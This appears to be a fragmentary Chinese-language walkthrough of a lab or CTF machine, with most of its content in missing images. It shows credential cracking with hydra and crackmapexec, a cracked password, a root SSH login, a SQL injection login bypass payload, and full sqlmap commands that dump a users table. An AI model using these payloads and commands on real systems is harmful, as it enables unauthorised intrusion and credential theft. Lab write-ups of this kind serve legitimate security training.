
/etc/passwd

hash-identifier
SHA-1这种以网上找的破解更快速

killerbeesareflying
hydra
hydra就不行了,协议不够多

crackmapexec

ssh的尝试连接

root
ssh root@10.10.10.100
root@ISIntS
四、拓展内容


/login.php --sqlmap拿shell

注册后登录会一直显示 "Logging in....",不排除可能有waf这种机制存在,很可能某些操作会被判定为恶意行为然后被block掉



经过测试,发现首页的登录功能,用户名单引号会报错,使用万能密码admin' or '1'#可以登录,该页面存在sql注入。直接使用sqlmap
发现数据

bp -> 数据包 -> sqlmap -> 数据
sqlmap -r sql.txt --batch --random-agent --level=5 --risk=3 --batch -D ch16 -T users --dump
--data -> sqlmap -> 数据
sqlmap -u 'http://10.10.10.100/login.php' --data="email=admin' or '1'#&pass=admin' or '1'#&submit=Login&submitted=TRUE" --level=5 --risk=3 --batch -D ch16 -T users --dump
